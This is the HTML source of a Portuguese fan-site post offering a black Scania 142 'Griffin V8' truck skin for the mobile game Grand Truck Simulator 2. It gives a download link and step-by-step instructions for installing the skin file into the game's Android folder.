<body class="wp-singular post-template-default single single-post postid-1826 single-format-standard wp-theme-Newspaper td-standard-pack skins-scania-142-preta-griffin-v8 global-block-template-1 elementor-default elementor-kit-28 elementor-page elementor-page-1826 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-23"><a href="https://skinsgts2.com/">INÍCIO</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-39"><a href="https://skinsgts2.com/category/skins/">SKINS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-144"><a href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://skinsgts2.com/category/mb-1114/">MB 1114</a></li>
		<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539"><a href="https://skinsgts2.com/category/mb-1518/">MB 1518</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://skinsgts2.com/category/mb-1620/">MB 1620</a></li>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://skinsgts2.com/category/mb-1634/">MB 1634</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://skinsgts2.com/category/mb-actros/">MB ACTROS</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://skinsgts2.com/category/mack-r401/">MACK R401</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://skinsgts2.com/category/scania-112/">SCANIA 112</a></li>
		<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://skinsgts2.com/category/scania-113/">SCANIA 113</a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="https://skinsgts2.com/category/scania-142/">SCANIA 142</a></li>
		<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://skinsgts2.com/category/t800/">T800</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://skinsgts2.com/category/vw-constellation/">VW CONSTELLATION</a></li>
	</ul>
</li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://skinsgts2.com/category/cargas/">CARGAS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1084"><a href="https://skinsgts2.com/category/bau/">BAÚ</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://skinsgts2.com/category/bau-refrigerado/">BAÚ REFRIGERADO</a></li>
		<li id="menu-item-2774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2774"><a href="https://skinsgts2.com/category/bitrem-granel/">BITREM GRANEL</a></li>
		<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://skinsgts2.com/category/boiadeiro/">BOIADEIRO</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://skinsgts2.com/category/cacamba/">CAÇAMBA</a></li>
		<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://skinsgts2.com/category/graneleira/">GRANELEIRA</a></li>
		<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://skinsgts2.com/category/madeireiro/">MADEIREIRO</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://skinsgts2.com/category/silo/">SILO</a></li>
	</ul>
</li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://skinsgts2.com/category/templates/">TEMPLATES</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://skinsgts2.com/category/novidades/">NOVIDADES</a></li>
<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://skinsgts2.com/politica-de-privacidade/">Política de privacidade</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://skinsgts2.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://skinsgts2.com/">
            <img data-perfmatters-preload fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"/><noscript><img fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
            <span class="td-visual-hidden">Skins Grand Truck Simulator 2</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://skinsgts2.com/">
			<img data-perfmatters-preload src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png"/><noscript><img src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://skinsgts2.com/">
			<img data-perfmatters-preload fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"/><noscript><img fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
		</a>
	    </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="https://skinsgts2.com/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://skinsgts2.com/category/skins/">SKINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-144"><a href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-146"><a href="https://skinsgts2.com/category/mb-1114/">MB 1114</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://skinsgts2.com/category/mb-1518/">MB 1518</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-147"><a href="https://skinsgts2.com/category/mb-1620/">MB 1620</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-213"><a href="https://skinsgts2.com/category/mb-1634/">MB 1634</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="https://skinsgts2.com/category/mb-actros/">MB ACTROS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145"><a href="https://skinsgts2.com/category/mack-r401/">MACK R401</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-586"><a href="https://skinsgts2.com/category/scania-112/">SCANIA 112</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://skinsgts2.com/category/scania-113/">SCANIA 113</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-588"><a href="https://skinsgts2.com/category/scania-142/">SCANIA 142</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-214"><a href="https://skinsgts2.com/category/t800/">T800</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="https://skinsgts2.com/category/vw-constellation/">VW CONSTELLATION</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1086"><a href="https://skinsgts2.com/category/cargas/">CARGAS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1084"><a href="https://skinsgts2.com/category/bau/">BAÚ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2687"><a href="https://skinsgts2.com/category/bau-refrigerado/">BAÚ REFRIGERADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2774"><a href="https://skinsgts2.com/category/bitrem-granel/">BITREM GRANEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2849"><a href="https://skinsgts2.com/category/boiadeiro/">BOIADEIRO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1085"><a href="https://skinsgts2.com/category/cacamba/">CAÇAMBA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2776"><a href="https://skinsgts2.com/category/graneleira/">GRANELEIRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2775"><a href="https://skinsgts2.com/category/madeireiro/">MADEIREIRO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2688"><a href="https://skinsgts2.com/category/silo/">SILO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-136"><a href="https://skinsgts2.com/category/templates/">TEMPLATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://skinsgts2.com/category/novidades/">NOVIDADES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3979"><a href="https://skinsgts2.com/politica-de-privacidade/">Política de privacidade</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://skinsgts2.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://skinsgts2.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em CAMINHÕES" class="entry-crumb" href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Skins Scania 142 Preta Griffin V8</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1826" class="post-1826 post type-post status-publish format-standard has-post-thumbnail category-caminhoes category-scania-142 category-skins tag-scania-142" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES</a></li><li class="entry-category"><a  href="https://skinsgts2.com/category/scania-142/">SCANIA 142</a></li><li class="entry-category"><a  href="https://skinsgts2.com/category/skins/">SKINS</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Skins Scania 142 Preta Griffin V8</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://skinsgts2.com/author/jvplay98_wp5/">SKINS GTS2</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-16T16:36:36-03:00" >16 de janeiro de 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://skinsgts2.com/skins-scania-142-preta-griffin-v8/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/01/Scania-142-Griffin-V8.png?fit=800%2C450&ssl=1" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/01/Scania-142-Griffin-V8.png?resize=696%2C392&#038;ssl=1 696w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/01/Scania-142-Griffin-V8.png?resize=800%2C450&#038;ssl=1 1392w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Scania 142 Griffin V8" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/01/Scania-142-Griffin-V8.png?resize=696%2C392&ssl=1"/><noscript><img width="696" height="392" class="entry-thumb td-modal-image" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/01/Scania-142-Griffin-V8.png?resize=696%2C392&ssl=1" srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/01/Scania-142-Griffin-V8.png?resize=696%2C392&#038;ssl=1 696w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/01/Scania-142-Griffin-V8.png?resize=800%2C450&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Scania 142 Griffin V8"/></noscript></a></div>
            <!-- content -->		<div data-elementor-type="wp-post" data-elementor-id="1826" class="elementor elementor-1826">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7af14c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7af14c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90d3504" data-id="90d3504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b03052b elementor-widget elementor-widget-text-editor" data-id="b03052b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Skin caminhão Scania 142 Preta Griffin V8 para o Grand Truck Simulator 2, muito bonita e inspirada na vida real.</p><p>Para fazer o download da skin vá até o fim deste post e clique no botão em cor vermelha onde está escrito <strong>“download”</strong>.</p><p>Vale lembrar que o download é feito de modo direto, sem encurtador ou anúncios. A skin baixada vai para a pasta download do seu celular.</p><p>Após isso para colocar a skin no seu caminhão, vá até a pasta <strong>&#8220;Downloads&#8221;</strong> do seu celular e copie a skin. Em seguida cole ela na pasta chamada <strong>&#8220;Skins&#8221;</strong> que fica no diretório <strong>&#8220;Android/data/com.Pulsar.GrandTruckSimulator2/files/skins&#8221;</strong> da memória interna do seu celular. Depois entre no jogo, selecione o caminhão, entre no mapa, vá até a oficina, saia do caminhão, selecione a última bolinha da parte superior com ícone de pincel, selecione a bolinha onde está escrito <strong>&#8220;skins&#8221;</strong>, selecione a skin baixada na lista que aparecerá e por último clique no botão verde abaixo da lista.</p><p>Se gostou da skin não esqueça de voltar para baixar outras para o seu jogo. Aqui no Skins Grand Truck Simulator 2 temos as melhores skins para os caminhões e cargas do Grand Truck Simulator 2!</p><p><strong>OBS:</strong> As skins baixadas vem em formato &#8220;.bin&#8221; por isso não aparecem na galeria e não podem ser abertas, basta copia-las da pasta download para a pasta do jogo. Se quiser edita-las, renomeie as skins, substituindo o final &#8220;.bin&#8221; por &#8220;.jpg&#8221; ou &#8220;.png&#8221;.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6774487 elementor-widget elementor-widget-heading" data-id="6774487" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Link para download da skin:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0ef06f0 elementor-widget elementor-widget-image" data-id="0ef06f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onedrive.live.com/download?resid=D084A4884F530D8D!153&#038;authkey=!AIGCVAj7ay9R_C0&#038;e=M5O3Ta">
							<img decoding="async" width="300" height="82" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2082'%3E%3C/svg%3E" class="attachment-large size-large wp-image-118" alt="" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/DOWNLOAD.png?fit=300%2C82&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="82" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/DOWNLOAD.png?fit=300%2C82&amp;ssl=1" class="attachment-large size-large wp-image-118" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://skinsgts2.com/tag/scania-142/">Scania 142</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://skinsgts2.com/skins-mack-r-da-dhl/">Skins Mack R da DHL</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://skinsgts2.com/skin-mb-actros-da-fontanella/">Skin MB Actros da Fontanella</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://skinsgts2.com/author/jvplay98_wp5/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ac74a94d0db834ddabeee30109697c402266e04318b6e501c8a32fa59bd45c9a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ac74a94d0db834ddabeee30109697c402266e04318b6e501c8a32fa59bd45c9a?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ac74a94d0db834ddabeee30109697c402266e04318b6e501c8a32fa59bd45c9a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac74a94d0db834ddabeee30109697c402266e04318b6e501c8a32fa59bd45c9a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://skinsgts2.com/author/jvplay98_wp5/">SKINS GTS2</a></span></div><div class="td-author-url"><a href="https://skinsgts2.com">https://skinsgts2.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="SKINS GTS2"><meta itemprop="url" content="https://skinsgts2.com/author/jvplay98_wp5/"></span><meta itemprop="datePublished" content="2021-01-16T16:36:36-03:00"><meta itemprop="dateModified" content="2021-04-17T16:30:30-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://skinsgts2.com/skins-scania-142-preta-griffin-v8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"></span><meta itemprop="name" content="Skins Grand Truck Simulator 2"></span><meta itemprop="headline " content="Skins Scania 142 Preta Griffin V8"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/01/Scania-142-Griffin-V8.png?fit=800%2C450&ssl=1"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1826,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "455";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "152";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Mais do autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/mb-1620-bau-da-amazon/"  rel="bookmark" class="td-image-wrap " title="MB 1620 + Baú da Amazon" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=436%2C300&#038;ssl=1 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1620 + Baú da Amazon" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&ssl=1" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1620 + Baú da Amazon" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/mb-1620-bau-da-amazon/"  rel="bookmark" title="MB 1620 + Baú da Amazon">MB 1620 + Baú da Amazon</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
